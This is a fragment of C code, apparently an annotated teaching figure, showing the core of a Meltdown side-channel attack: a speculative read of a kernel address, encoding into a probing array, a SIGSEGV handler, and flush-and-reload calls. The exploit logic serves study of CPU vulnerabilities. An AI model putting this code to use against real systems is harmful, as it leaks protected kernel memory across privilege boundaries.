 kernel_data = *(char*)kernel_data_addr; ①
array[7 * 4096 + DELTA] += 1; ②
}
// Signal handler
static sigjmp_buf jbuf;
static void catch_segv() { siglongjmp(jbuf, 1); }
int main()
{
// Register a signal handler
signal(SIGSEGV, catch_segv);
// FLUSH the probing array
flushSideChannel();
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xfb61b000); ③
}
else {
printf("Memory access violation!\n");
}
// RELOAD the probing array
reloadSideChannel();
return 0;
}